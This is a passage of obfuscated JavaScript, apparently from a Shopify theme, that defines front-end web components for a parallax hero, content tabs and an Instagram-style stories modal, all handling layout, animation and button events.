8b(-409,598,-841,294)+"ll"](_0x4557eb){function _0x51bb50(_0x1abdae,_0x2d9740,_0x12ae7b,_0x2f54f4){return _0xcfc1fc(_0x1abdae- -928,_0x2d9740,_0x12ae7b-244,_0x2f54f4-149)}var _0x5915a2={HpbnU:function(_0x2e4560,_0x5a74ca){return _0x2e4560*_0x5a74ca},rCeOo:function(_0x4c55cd,_0x37cb87){return _0x4c55cd(_0x37cb87)},jknim:function(_0x5eeeab,_0x4b5b81){return _0x5eeeab+_0x4b5b81},hKZDa:function(_0x4d4e51,_0x17ba9f){return _0x4d4e51*_0x17ba9f},KNrtc:function(_0x33b624,_0x3a5119){return _0x33b624-_0x3a5119},FbWYJ:function(_0x5d77ca,_0x1780c7){return _0x5d77ca*_0x1780c7},UOtWY:function(_0x3fb4f0,_0x259770){return _0x3fb4f0>_0x259770},ZrLCz:function(_0x52a124,_0x597d69){return _0x52a124/_0x597d69},KjkDt:function(_0x3751bb,_0x5ec10d){return _0x3751bb===_0x5ec10d},uDPIO:_0x391810(300,921,1966,1194),uTnKh:function(_0x7180d6,_0x305b92){return _0x7180d6>_0x305b92},xuhMs:function(_0x1a32cf,_0x2b70cf){return _0x1a32cf>=_0x2b70cf}},{top:_0x1958a4,left:_0x208851,height:_0x13e985}=this[_0x51bb50(3129,5062,1245,4093)+"gClientRect"]();function _0x391810(_0x8ab5c1,_0x1eced0,_0x1cb4b5,_0x34409a){return _0x28ed8b(_0x8ab5c1-106,_0x1cb4b5,_0x1cb4b5-313,_0x34409a- -422)}let _0x34cfe7=window.innerHeight,_0x4733da;if(this["animateOnE"+_0x51bb50(812,96,-42,1127)]){if(_0x5915a2.UOtWY(_0x1958a4,_0x34cfe7)||_0x5915a2[_0x51bb50(2643,2577,1957,1391)](_0x1958a4,_0x13e985)<-47+-5*-1299+-6448)return;_0x4733da=Math[_0x51bb50(3080,1982,4779,3515)](_0x5915a2[_0x391810(247,1785,3239,1389)](_0x34cfe7-_0x1958a4,_0x34cfe7+_0x13e985),11999+-2*5999)}else if(_0x5915a2[_0x391810(2159,-311,499,427)](_0x391810(2199,253,3151,1194),_0x5915a2.uDPIO)){if(_0x5915a2.uTnKh(_0x1958a4,_0x34cfe7)||_0x1958a4+_0x13e985<5612+-1403*4)return;let _0x1bc915=_0x5915a2[_0x51bb50(1644,3652,3666,1438)](_0x1958a4,-2*-4081+-429*-14+-14168)?-3259+-2968*2+9195:-_0x1958a4;if(_0x1bc915>_0x13e985)return;_0x4733da=Math[_0x51bb50(3080,1097,3393,4378)](_0x1bc915/_0x13e985,1)}else return _0x24e717;this[_0x51bb50(1412,166,3446,1214)].forEach(_0xcbf460=>{let _0x2fca01=_0x5915a2.HpbnU(_0x1958a4,_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(1991,4607,2964,2977)][_0x5e3f8e(2545,2547,3260,2630)])/100),_0x3adaaf=_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x3bee0a(3441,3906,2394,3990)][_0x5e3f8e(4281,3280,940,2468)])*_0x4733da,_0x2f10af=_0x5915a2[_0x3bee0a(4002,4714,3892,3391)](419*-6+1004*-8+10646*1,_0x5915a2[_0x3bee0a(3267,4684,2848,4311)](_0x5915a2[_0x3bee0a(3645,5031,2582,3325)](_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(3536,2998,3907,2977)][_0x5e3f8e(4e3,2315,1063,2097)]),3237+-1*-3777+-6914),_0x4733da)),_0x7646d6=_0x5915a2[_0x5e3f8e(2885,3479,2336,3549)](_0x5915a2[_0x5e3f8e(1892,5141,4410,3603)](parseInt(_0xcbf460.dataset[_0x5e3f8e(3612,2028,3812,3248)]),-10510+-1*-10513+.6000000000000001),_0x4733da);function _0x5e3f8e(_0x2a9f38,_0x1bd39b,_0x5f45f7,_0x2870ac){return _0x51bb50(_0x2870ac- -265,_0x2a9f38,_0x5f45f7-15,_0x2870ac-203)}function _0x3bee0a(_0x1d7325,_0x5e30d7,_0x26cf5a,_0x1f789b){return _0x391810(_0x1d7325-84,_0x5e30d7-98,_0x1d7325,_0x1f789b-1185)}_0xcbf460[_0x5e3f8e(4381,1921,4451,3883)][_0x5e3f8e(3418,531,573,1927)]=_0x3bee0a(3108,2894,1951,3559)+"("+_0x2fca01+("px) transl"+_0x5e3f8e(205,-774,-321,314))+_0x3adaaf+_0x5e3f8e(553,1762,1079,2451)+_0x2f10af/(3974*2+-1183+-6665)+_0x5e3f8e(1326,1875,2514,2335)+_0x7646d6+"deg)"})}}customElements.define(_0x28ed8b(1424,2529,4308,2764)+_0xcfc1fc(1815,2192,850,3468),ParallaxHero);class ContentTabs extends HTMLElement{constructor(){var _0x27950c={};_0x27950c[_0x3f1a9f(2536,1699,857,426)]=_0x1d1133(2884,1801,2372,2698)+"|6|2|7|9|1|8|10",_0x27950c[_0x1d1133(3191,5147,4516,2929)]="click",_0x27950c[_0x1d1133(2871,1097,1790,3559)]=".content-t"+_0x1d1133(3656,4153,2937,4754),_0x27950c[_0x1d1133(2483,3665,2822,4492)]=_0x1d1133(1572,2314,2454,4061)+_0x1d1133(3079,4461,4101,5538),_0x27950c[_0x3f1a9f(4875,3651,2852,2880)]=_0x3f1a9f(-32,1665,1413,424)+"ab",_0x27950c.RDDbA=_0x3f1a9f(2096,1631,1413,3156)+_0x3f1a9f(2070,-1565,392,-1176)+"-active",_0x27950c[_0x1d1133(2971,4637,4789,5469)]=function(_0x3abe49,_0x18fbfe){return _0x3abe49===_0x18fbfe},_0x27950c.cZeGm="moving";function _0x1d1133(_0x476745,_0x58b5af,_0x347305,_0x20f5c3){return _0xcfc1fc(_0x347305-308,_0x476745,_0x347305-340,_0x20f5c3-105)}_0x27950c.gTHZt=_0x1d1133(3049,2132,2454,497)+"ab-buttom_"+_0x3f1a9f(843,3068,1152,-356),_0x27950c[_0x1d1133(848,1750,2621,1410)]=_0x3f1a9f(1945,-624,1413,-407)+_0x1d1133(5587,3058,4238,3724);var _0x4f6110=_0x27950c,_0x3c00b5=_0x4f6110[_0x3f1a9f(963,200,857,23)].split("|"),_0xad6198=5574+2*-4019+2464;function _0x3f1a9f(_0x367d6e,_0x12f2a6,_0x285be2,_0x421763){return _0x28ed8b(_0x367d6e-465,_0x12f2a6,_0x285be2-11,_0x285be2-210)}for(;;){switch(_0x3c00b5[_0xad6198++]){case"0":var _0x4f7e3b={};_0x4f7e3b[_0x1d1133(1269,1662,1610,718)]=_0x4f6110[_0x3f1a9f(4478,2359,3475,4090)];var _0x2b5a17=_0x4f7e3b;continue;case"1":this.setHeight();continue;case"2":this.activeTab=this["querySelec"+_0x3f1a9f(2178,-308,1310,-324)](_0x4f6110[_0x1d1133(2981,2445,1790,456)]);continue;case"3":this["tabsContai"+_0x1d1133(1992,2179,2858,4734)]=this[_0x1d1133(2696,1479,2857,2125)+_0x1d1133(509,3207,2351,3285)](_0x4f6110[_0x1d1133(1374,4579,2822,3568)]);continue;case"4":super();continue;case"5":this[_0x1d1133(3865,3300,3588,2908)]=this[_0x1d1133(2075,4569,2857,4692)+_0x1d1133(4738,2692,3479,2744)](_0x4f6110[_0x1d1133(5106,2768,3893,5554)]);continue;case"6":this[_0x3f1a9f(-42,-400,864,535)+"on"]=this[_0x3f1a9f(2457,1945,1816,3788)+_0x3f1a9f(3171,1263,1310,1937)](_0x4f6110[_0x3f1a9f(2861,1134,2858,4420)]);continue;case"7":this["isMovingAn"+_0x1d1133(3629,1325,1787,1183)]=_0x4f6110.nTRaJ(this[_0x3f1a9f(5245,2829,3437,2156)][_0x1d1133(1973,976,1311,1673)],_0x4f6110[_0x3f1a9f(708,1882,2635,2725)]);continue;case"8":this[_0x1d1133(5462,6449,5139,6669)][_0x1d1133(3950,2976,3905,2984)](_0x37cc73=>{function _0x4380d0(_0x5017ca,_0x43376c,_0x1e9d9f,_0x31845f){return _0x3f1a9f(_0x5017ca-206,_0x43376c,_0x1e9d9f- -466,_0x31845f-296)}function _0x14d519(_0x6171d8,_0x2b53f3,_0x1fef2e,_0x311568){return _0x1d1133(_0x2b53f3,_0x2b53f3-388,_0x1fef2e- -1473,_0x311568-332)}_0x37cc73[_0x14d519(1591,1333,2558,1397)+_0x4380d0(4948,3188,3798,4959)](_0x2b5a17[_0x14d519(-830,753,137,-1384)],this[_0x4380d0(3889,387,2138,4181)+"k"][_0x14d519(611,1181,2513,1037)](this))});continue;case"9":this[_0x3f1a9f(-274,1436,880,339)+_0x1d1133(1640,1028,1787,2620)]&&(this[_0x1d1133(3313,6624,5219,6373)]=this[_0x3f1a9f(1537,-85,1816,591)+_0x1d1133(1132,3469,2351,643)](_0x4f6110[_0x3f1a9f(2032,2487,2868,4135)]),this[_0x3f1a9f(3122,1698,1833,92)+_0x1d1133(3404,4766,3838,4278)](),this[_0x1d1133(4242,4770,5219,5772)][_0x1d1133(5171,4803,5384,5849)][_0x3f1a9f(765,-1,1652,2863)+_0x1d1133(5600,6586,5037,5938)]="0.4s");continue;case"10":window[_0x1d1133(6044,2620,4031,5994)+"stener"](_0x1d1133(2317,3286,1476,-385),()=>{this[_0x406ff5(-198,2607,1775,1158)]();function _0x406ff5(_0x1ec0f7,_0x12b610,_0x9853d3,_0x112763){return _0x1d1133(_0x112763,_0x12b610-39,_0x9853d3- -219,_0x112763-299)}function _0x33b0f2(_0x352271,_0x558a9b,_0x51c436,_0x15e8ee){return _0x1d1133(_0x558a9b,_0x558a9b-192,_0x352271- -1121,_0x15e8ee-428)}this[_0x33b0f2(800,807,524,-345)+_0x406ff5(1909,2370,1568,891)]&&this["handleActi"+_0x406ff5(2231,2337,3619,5569)]()});continue;case"11":this[_0x1d1133(3442,6530,5139,6946)]=this[_0x3f1a9f(1720,2124,1816,-225)+"torAll"](_0x4f6110.WDcTo);continue}break}}handleClick(_0x19abe1){var _0x41f4bf={};function _0xa02ef3(_0x1a979f,_0x1bea8d,_0xb8f2e3,_0x179e7a){return _0x28ed8b(_0x1a979f-81,_0xb8f2e3,_0xb8f2e3-304,_0x1bea8d-1198)}_0x41f4bf[_0xa02ef3(1588,1878,699,2007)]=function(_0x1305ef,_0x387a0f){return _0x1305ef!==_0x387a0f},_0x41f4bf[_0x50b9cc(521,1223,2025,2738)]=_0xa02ef3(2717,1354,2016,1706),_0x41f4bf[_0xa02ef3(4678,4057,4170,2917)]=_0xa02ef3(3044,1800,1930,2840)+_0x50b9cc(1887,270,1576,3282),_0x41f4bf[_0x50b9cc(5416,4532,3619,3969)]=function(_0x3296c6,_0x1e5cbc){return _0x3296c6===_0x1e5cbc},_0x41f4bf[_0xa02ef3(977,1943,2626,2945)]="qOKUx",_0x41f4bf.hvpJH="aVbyb";var _0x4c389d=_0x41f4bf;this.activeButton=_0x19abe1[_0x50b9cc(5158,1701,3264,3037)+_0x50b9cc(1822,3550,3797,2204)];function _0x50b9cc(_0x53f435,_0x398f47,_0x3a052e,_0x455a35){return _0xcfc1fc(_0x3a052e-244,_0x455a35,_0x3a052e-297,_0x455a35-216)}this[_0xa02ef3(5786,5086,6561,6435)].forEach(_0x1320c8=>{function _0x5302d0(_0x4e1f88,_0xced339,_0x1de3b3,_0x46f33b){return _0x50b9cc(_0x4e1f88-423,_0xced339-28,_0x46f33b- -1526,_0xced339)}function _0x500bea(_0x1993de,_0x462b2f,_0x261447,_0x1b914a){return _0x50b9cc(_0x1993de-362,_0x462b2f-23,_0x1993de- -76,_0x261447)}_0x1320c8[_0x5302d0(798,211,1255,1214)][_0x500bea(3558,5556,1560,3629)](_0x5302d0(874,-866,-1506,263)+_0x500bea(4976,5141,5505,6915)+"active")}),this[_0xa02ef3(144,1852,1765,1811)+"on"][_0xa02ef3(4564,2751,1911,1293)][_0x50b9cc(2887,4610,3827,2772)](_0x50b9cc(111,1451,1789,935)+_0x50b9cc(4209,4877,5052,6160)+_0x50b9cc(1041,808,2753,1497)),this.tabs[_0xa02ef3(5272,3852,3990,4438)](_0x59e948=>{function _0x49a40b(_0xbae8d7,_0x35695c,_0x3c7527,_0xe5f996){return _0x50b9cc(_0xbae8d7-466,_0x35695c-145,_0x3c7527- -779,_0x35695c)}function _0x1b206f(_0x5f1fad,_0x45c496,_0x325ad4,_0x487143){return _0xa02ef3(_0x5f1fad-445,_0x5f1fad- -620,_0x325ad4,_0x487143-398)}_0x4c389d[_0x1b206f(1258,1045,488,2964)](_0x4c389d[_0x49a40b(1725,846,1246,1017)],"fRpaY")?(_0x4cfb58(!0),_0x335095.mount()):(_0x59e948[_0x1b206f(2131,2921,2049,173)].remove(_0x4c389d.vOHjQ),_0x4c389d[_0x49a40b(1351,891,2840,4718)](_0x59e948.dataset[_0x1b206f(3979,4809,5894,4456)],this[_0x49a40b(-366,2117,1062,367)+"on"][_0x1b206f(3805,4342,3992,2645)].index)&&(_0x4c389d[_0x1b206f(1323,3178,-238,2238)]===_0x4c389d[_0x1b206f(4087,5850,4287,5218)]?_0xe9a188[_0x49a40b(2407,2338,1661,3295)]=0:this[_0x49a40b(530,407,1877,2863)]=_0x59e948))}),this[_0x50b9cc(1253,4548,2656,4423)][_0xa02ef3(3037,2751,2598,1086)][_0xa02ef3(1963,3838,3134,3214)]("content-ta"+_0x50b9cc(1742,-158,1576,214)),this.setHeight(),this["isMovingAn"+_0xa02ef3(3425,1734,2455,3661)]&&this[_0xa02ef3(2094,2821,4638,3917)+_0xa02ef3(4041,3785,3435,2946)]()}setHeight(){var _0x2ae2f5={};_0x2ae2f5[_0x49db84(1850,1079,2407,2531)]=function(_0x455701,_0x3675b3){return _0x455701+_0x3675b3};var _0x34b167=_0x2ae2f5;function _0x4f1764(_0x15d59f,_0x535b69,_0x26380d,_0x5b3ed8){return _0xcfc1fc(_0x15d59f- -9,_0x5b3ed8,_0x26380d-223,_0x5b3ed8-152)}function _0x49db84(_0x1f9565,_0x5da127,_0x5735dd,_0x17ce5b){return _0xcfc1fc(_0x1f9565- -1365,_0x17ce5b,_0x5735dd-448,_0x17ce5b-178)}this[_0x4f1764(2403,2909,2746,427)]&&(this[_0x49db84(1038,-235,1163,270)+_0x49db84(1185,1681,-170,-447)][_0x4f1764(5067,3545,6353,3692)][_0x49db84(-126,-1581,1065,1113)]=_0x34b167[_0x4f1764(3206,5199,4642,2689)](this[_0x49db84(1047,1715,2605,-709)].clientHeight,"px"))}[_0x28ed8b(2292,3247,2811,1623)+_0xcfc1fc(3530,5478,4264,5398)](){var _0x48b5b8={};_0x48b5b8[_0x239a74(1203,727,2606,1544)]=function(_0x1c9531,_0x234421){return _0x1c9531+_0x234421};function _0x50242e(_0x1b17f5,_0x10d50f,_0x4c99f4,_0x369cce){return _0xcfc1fc(_0x369cce- -1131,_0x1b17f5,_0x4c99f4-236,_0x369cce-430)}_0x48b5b8[_0x50242e(3153,5062,5038,3277)]=function(_0x55649e,_0x19e92f){return _0x55649e+_0x19e92f};var _0x5ec184=_0x48b5b8;this[_0x239a74(4265,4026,2827,2403)][_0x50242e(3781,5375,5415,3945)][_0x239a74(2640,2040,898,3044)]=_0x5ec184.OqfYR(this[_0x50242e(1213,-1382,2398,466)+"on"]["getBoundin"+_0x50242e(1293,-291,1129,1047)+"t"]().width,"px"),this.activeBg.style[_0x239a74(593,2232,1447,-795)]=this[_0x239a74(951,958,1566,-618)+"on"][_0x50242e(928,4052,1634,2926)+"gClientRect"]()[_0x239a74(593,2471,2304,1426)]+"px";function _0x239a74(_0x19ea8a,_0x53c2e7,_0x4075bf,_0x31ac2a){return _0xcfc1fc(_0x19ea8a- -646,_0x4075bf,_0x4075bf-331,_0x31ac2a-408)}this[_0x50242e(5306,4246,4240,3780)][_0x50242e(4750,5362,3017,3945)][_0x50242e(3428,1681,1829,2416)]=_0x5ec184[_0x50242e(5028,1790,1434,3277)](this[_0x50242e(1961,560,-1061,466)+"on"][_0x50242e(562,814,-584,707)],"px"),this[_0x239a74(4265,3659,5101,5537)][_0x239a74(4430,5407,4235,5870)][_0x50242e(4075,3597,1849,3054)]=_0x5ec184[_0x50242e(1478,3662,4020,3277)](this[_0x239a74(951,1108,1380,1786)+"on"].offsetLeft,"px")}}customElements[_0xcfc1fc(2431,752,831,2258)](_0x28ed8b(159,-877,516,602)+"bs",ContentTabs);class InstaStories extends HTMLElement{constructor(){var _0x4bb48d={FfGBF:function(_0x349cd8,_0x38550e){return _0x349cd8===_0x38550e},yPTVM:"pause",YdSVs:_0x4341a6(3268,4920,5501,4893)+_0x4430bf(347,3614,2350,3365)+_0x4341a6(-200,1237,1509,2902),DXYkj:function(_0x39b31d,_0x4e7b71){return _0x39b31d===_0x4e7b71},UYsym:"mute",qyDyo:_0x4430bf(2936,912,900,-128),TOXYY:function(_0xda984b,_0x535825){return _0xda984b(_0x535825)},GIvwE:function(_0x46ec08,_0x573369){return _0x46ec08!==_0x573369},xVAcy:_0x4341a6(1250,2722,2240,2372),jMhwb:_0x4341a6(2399,3786,2653,5463),cdffr:function(_0x1ab2eb,_0x3f4d6f,_0x465699){return _0x1ab2eb(_0x3f4d6f,_0x465699)},YQHWX:function(_0x461446,_0x4bce4f,_0x3b112c,_0x1623a2){return _0x461446(_0x4bce4f,_0x3b112c,_0x1623a2)},xBHZu:_0x4430bf(3132,718,2490,2141),udWpe:function(_0x179925,_0x3ae2a8){return _0x179925*_0x3ae2a8},xwysS:_0x4430bf(5780,3795,3853,4975),iOTyL:_0x4341a6(3022,2349,3819,1290),CDQhG:"Escape",nXNNG:_0x4341a6(2380,3109,3281,2819),NeuLA:_0x4341a6(3953,3979,4540,5736),UUAqf:_0x4341a6(5276,3788,3615,3576),yXBVk:"siQJR",ohXWN:_0x4430bf(2043,3252,3993,3406)+_0x4430bf(2577,4339,3814,5394)+"n",NnOUG:_0x4341a6(3296,4625,6185,5143)+_0x4341a6(3314,2065,3883,4067)+_0x4430bf(3491,3123,3232,5226)+_0x4341a6(6617,5015,5956,4427),akKyP:_0x4430bf(3778,2694,3993,6029)+_0x4341a6(1564,2065,981,2291)+_0x4430bf(2954,1127,2566,1085),WmWFk:_0x4430bf(5526,3980,3993,4935)+_0x4430bf(1892,2185,1433,-151)+_0x4430bf(1483,4839,3362,2448),QMtju:_0x4430bf(2126,5488,3993,2196)+_0x4430bf(295,-335,1433,3328)+_0x4341a6(5420,4241,4033,2945),BWcrP:_0x4341a6(3103,4625,5334,4522)+_0x4430bf(2146,2584,1760,1602)+_0x4430bf(3781,1176,3133,2804),CYBsJ:_0x4430bf(4537,5080,3993,3105)+"ries__slider",frZvN:_0x4341a6(5202,4625,2858,6332)+"ry",JQiuT:_0x4430bf(3917,5160,3993,2169)+_0x4430bf(1194,2079,2363,591),QhSfM:_0x4430bf(4732,3508,3993,3744)+"ry__next",WSAbS:_0x4341a6(2674,4625,4598,4653)+"ry__slide-"+_0x4341a6(6467,4436,6394,5918),vHpra:function(_0x5a3c60,_0x2bdb45){return _0x5a3c60(_0x2bdb45)},sOdqR:_0x4430bf(3390,5558,3993,2968)+_0x4341a6(3453,4442,5019,4632)+_0x4430bf(1559,1649,962,563),MwnFJ:_0x4341a6(3390,4625,3113,2778)+"ry__volume-btn",bmitG:"touchend",wXerM:_0x4430bf(3077,1447,2132,1313),KlwWG:"shopify:se"+_0x4341a6(6581,4814,5064,3392)};super(),this[_0x4341a6(4154,3347,3629,4342)+"s"]=this.querySelectorAll(_0x4bb48d[_0x4430bf(3652,1855,2358,4090)]);function _0x4341a6(_0x6f5982,_0x5d894f,_0x5f4bfd,_0x16849b){return _0xcfc1fc(_0x5d894f-60,_0x16849b,_0x5f4bfd-226,_0x16849b-229)}this[_0x4341a6(4356,3347,4841,2782)+"sOverflowC"+_0x4341a6(6420,5015,5451,3952)]=this[_0x4430bf(2596,2945,1977,1154)+_0x4341a6(1334,2103,4011,1607)](_0x4bb48d[_0x4430bf(2877,3258,1349,1498)]),this[_0x4341a6(1730,3347,3223,2575)+"sContainer"]=this["querySelec"+_0x4430bf(131,678,1471,3168)](_0x4bb48d[_0x4341a6(2334,3254,2411,2653)]),this[_0x4341a6(3447,4409,2480,3727)+"ev"]=this["querySelec"+_0x4341a6(1049,2103,3526,1744)](_0x4bb48d.WmWFk),this[_0x4430bf(-1377,1760,483,2282)+"xt"]=this[_0x4341a6(957,2609,1248,600)+"tor"](_0x4bb48d[_0x4430bf(3567,4096,2655,2571)]),this[_0x4341a6(3919,3817,4460,3162)+"ns"]=this[_0x4430bf(3035,2024,1977,3418)+"torAll"](_0x4bb48d[_0x4430bf(2421,3014,3451,4927)]),this[_0x4341a6(2941,2427,2113,1327)]=this[_0x4430bf(107,1179,1977,1812)+_0x4341a6(1241,2103,2619,2314)](".insta-stories__modal"),this[_0x4430bf(2363,2347,4161,5826)]=!1,this.slider=this[_0x4341a6(1836,2609,4603,3794)+_0x4341a6(3297,2103,3061,3534)](_0x4bb48d[_0x4430bf(-685,1130,894,1456)]),this[_0x4430bf(4058,1267,2821,4237)]=this[_0x4341a6(956,2609,3420,981)+_0x4430bf(4470,4274,2599,1136)](_0x4bb48d[_0x4430bf(1140,3132,1822,3488)]),this[_0x4430bf(1284,2198,1599,2267)]=this[_0x4341a6(4221,2609,3704,3661)+_0x4341a6(2091,3231,3894,2880)](_0x4bb48d.JQiuT),this.nextBtns=this["querySelec"+_0x4341a6(4120,3231,3913,3963)](_0x4bb48d.QhSfM),this[_0x4341a6(3116,1437,-476,2442)]=this[_0x4341a6(3488,2609,2051,4120)+_0x4341a6(1528,3231,3323,3636)](_0x4bb48d.WSAbS),this[_0x4341a6(4252,3172,3562,2419)+"x"]=821*-6+-3*-3253+-4833,this.activeStory=this[_0x4430bf(2717,4065,2821,1816)][this.activeIndex],this[_0x4341a6(5349,5096,5409,6410)]=_0x4bb48d[_0x4430bf(2224,4303,3614,2554)](parseInt,this[_0x4430bf(4745,5514,3598,1883)][_0x4430bf(4366,4608,4464,3434)]),this[_0x4341a6(3108,3690,3013,2747)+"eBtns"]=this.querySelectorAll(_0x4bb48d.sOdqR),this[_0x4341a6(65,1610,2531,708)]=!1;function _0x4430bf(_0x2a2157,_0x711cd6,_0x1ee72c,_0x1f05f6){return _0xcfc1fc(_0x1ee72c- -572,_0x1f05f6,_0x1ee72c-224,_0x1f05f6-330)}this.volumeBtns=this[_0x4430bf(2583,3654,1977,1523)+_0x4341a6(3890,3231,2109,3765)](_0x4bb48d.MwnFJ),this[_0x4430bf(2223,97,1336,3309)]=!0,this.initStories(),this[_0x4341a6(3541,4143,5198,4262)+_0x4341a6(3537,3628,2485,1674)](),this.openButtons[_0x4341a6(2158,3657,4163,3939)](_0x4a5b8c=>{function _0x4a7c4c(_0x731916,_0x31383f,_0x32d86d,_0x503cc5){return _0x4430bf(_0x731916-251,_0x31383f-389,_0x31383f-86,_0x32d86d)}function _0x301ee3(_0x346c5b,_0x379e18,_0x48e46a,_0x3dec53){return _0x4430bf(_0x346c5b-180,_0x379e18-371,_0x346c5b-438,_0x3dec53)}if(_0x4a7c4c(5964,4525,4388,3085)===_0x4bb48d.qyDyo){let _0x48aa29=_0x3b12c2[_0x301ee3(988,2023,-283,2262)][_0x4a7c4c(2424,2063,742,1088)+"tor"]("internal-v"+_0x4a7c4c(4790,4598,6429,6215));if(_0x48aa29){let _0x4874c5=_0x48aa29[_0x4a7c4c(4763,3684,3200,2708)][_0x4a7c4c(3057,1856,3846,175)+_0x301ee3(2375,1470,421,1682)];_0x4bb48d[_0x4a7c4c(4249,4144,2770,6034)](_0x4874c5,_0x4bb48d.yPTVM)?(_0x48aa29[_0x4a7c4c(3091,1558,912,1925)][_0x4a7c4c(98,1445,1168,1040)](),_0x48aa29.classList[_0x4a7c4c(2770,2904,1366,2111)](_0x4bb48d.YdSVs)):_0x4bb48d[_0x301ee3(4829,3927,5774,6079)](_0x4874c5,_0x4bb48d[_0x301ee3(4915,3347,3964,3918)])&&(_0x48aa29[_0x301ee3(1910,1368,298,1795)][_0x301ee3(4878,5572,5470,4559)]=!0,_0x48aa29[_0x4a7c4c(3991,2010,3101,2193)].add(_0x301ee3(4726,6010,3372,5300)+"ideo--muted"))}}else _0x4a5b8c[_0x4a7c4c(3356,3237,2037,2578)+"stener"](_0x301ee3(3592,3925,5086,3523),this.openModal[_0x4a7c4c(4286,3192,4446,4237)](this))}),this.closeButtons[_0x4341a6(4528,3657,2701,4236)](_0x3915b3=>{function _0x18099a(_0x3c8a6,_0x55d158,_0x5ae2b5,_0x923074){return _0x4430bf(_0x3c8a6-209,_0x55d158-26,_0x5ae2b5-88,_0x923074)}function _0x4cbd22(_0x25c602,_0xc02506,_0x1a098c,_0x2602b5){return _0x4430bf(_0x25c602-85,_0xc02506-161,_0x25c602-310,_0xc02506)}_0x4bb48d[_0x4cbd22(4060,3305,5186,5517)](_0x4bb48d[_0x18099a(4619,4048,4505,6274)],_0x18099a(1382,2153,2178,768))?_0x4bb48d[_0x18099a(2561,2739,1803,1078)](_0x7c0821,!1):_0x3915b3[_0x4cbd22(3461,3852,2867,1661)+_0x18099a(4441,5042,4513,5742)](_0x4bb48d[_0x4cbd22(2650,1137,738,4036)],this.closeModal[_0x4cbd22(3416,1611,3364,3380)](this))}),this[_0x4430bf(1253,-369,1599,18)][_0x4341a6(2402,3657,2555,4592)](_0x136ee7=>{function _0x3104bc(_0x37c6c6,_0x293c36,_0x2c84c0,_0x14ba28){return _0x4430bf(_0x37c6c6-462,_0x293c36-266,_0x14ba28-177,_0x2c84c0)}function _0x361a3c(_0x2e0c34,_0x54d704,_0x4d605f,_0x17058){return _0x4430bf(_0x2e0c34-119,_0x54d704-161,_0x4d605f-167,_0x17058)}_0x136ee7[_0x361a3c(5066,1543,3318,5022)+_0x361a3c(3630,5301,4592,5737)](_0x4bb48d[_0x361a3c(3406,2821,2507,1729)],this.storyPrevBtnClick[_0x3104bc(2096,4912,1997,3283)](this))}),this[_0x4430bf(4616,3255,2706,4584)][_0x4430bf(2302,2587,3025,2190)](_0x33cd49=>{function _0x7b775a(_0x142547,_0x54041e,_0x5068c4,_0x19a474){return _0x4341a6(_0x142547-410,_0x142547- -1262,_0x5068c4-177,_0x5068c4)}function _0x3b4897(_0x28c063,_0x3f3d0a,_0x4ef474,_0x840bb7){return _0x4341a6(_0x28c063-427,_0x4ef474-21,_0x4ef474-439,_0x28c063)}_0x33cd49[_0x7b775a(2521,1993,479,3218)+_0x3b4897(3660,4970,5078,5379)](_0x4bb48d[_0x7b775a(1710,3621,231,1246)],this[_0x7b775a(2295,1348,855,4290)+_0x7b775a(1384,-74,-343,2223)].bind(this))}),this[_0x4341a6(2041,1437,2679,310)].forEach(_0x590e65=>{function _0x554c4d(_0x4cba66,_0x3579fc,_0x340d96,_0x67274d){return _0x4430bf(_0x4cba66-173,_0x3579fc-228,_0x67274d-682,_0x3579fc)}function _0x19efb5(_0x295ac7,_0x249e27,_0x41299b,_0x45d417){return _0x4430bf(_0x295ac7-142,_0x249e27-427,_0x295ac7-557,_0x249e27)}_0x590e65["addEventLi"+_0x19efb5(4982,3360,3556,5263)](_0x4bb48d[_0x554c4d(3420,1175,1317,3022)],this["slideBtnCl"+_0x554c4d(5815,3805,3210,4748)][_0x19efb5(3663,2388,3510,3863)](this))}),this.pauseResumeBtns[_0x4430bf(2896,3624,3025,3391)](_0x1ae44b=>{function _0x70bfaa(_0x1f9f60,_0x2f5553,_0x3e6b30,_0x11f5ef){return _0x4341a6(_0x1f9f60-303,_0x11f5ef-288,_0x3e6b30-479,_0x2f5553)}function _0x5c3176(_0x10b7ae,_0x51c0af,_0x42eec1,_0x3ea663){return _0x4341a6(_0x10b7ae-100,_0x42eec1- -1100,_0x42eec1-444,_0x3ea663)}var _0x3c04a2={fHtFA:function(_0x4c7503,_0x574302,_0x5a94d8){function _0x1efc85(_0x2f1106,_0x4f7d81,_0x37e522,_0x12c154){return _0x1d57(_0x4f7d81-430,_0x12c154)}return _0x4bb48d[_0x1efc85(153,1876,-35,2517)](_0x4c7503,_0x574302,_0x5a94d8)},GJSvr:function(_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18){function _0x3452d3(_0x2485e2,_0x32e43d,_0x52f13e,_0x4382af){return _0x1d57(_0x52f13e-808,_0x2485e2)}return _0x4bb48d[_0x3452d3(1395,1241,3075,2788)](_0x4265bc,_0x39e23a,_0x2a55f0,_0x11fd18)},vGTFC:function(_0x10d191,_0x23f2f2){return _0x10d191(_0x23f2f2)}};_0x4bb48d[_0x5c3176(4719,4876,3923,2847)](_0x70bfaa(764,3440,136,1558),_0x4bb48d[_0x70bfaa(3176,6257,6498,4538)])?(_0x4ffa9b(_0x499022[2]),_0x3c04a2.fHtFA(_0x341aa6,_0x52b694,""),_0x3c04a2[_0x5c3176(3374,3724,3417,2486)](_0x14f3f4,_0x3490d2,_0x52041a,_0x373a96),_0x3c04a2[_0x70bfaa(5082,4080,3259,3861)](_0x39f9f2,_0x195bb0)):_0x1ae44b[_0x70bfaa(2963,2564,4519,4071)+"stener"](_0x5c3176(1499,3456,2686,3600),this[_0x70bfaa(2185,5549,2451,3776)+_0x70bfaa(4615,5468,2868,4084)].bind(this))}),this[_0x4430bf(843,1461,1665,3562)][_0x4430bf(1357,5030,3025,1209)](_0x53a66b=>{function _0x428d82(_0x52458d,_0x178fe9,_0xd07017,_0x198770){return _0x4341a6(_0x52458d-110,_0x198770- -1226,_0xd07017-495,_0x178fe9)}function _0x311576(_0x2185c3,_0x14cdc6,_0xbbc634,_0x49994b){return 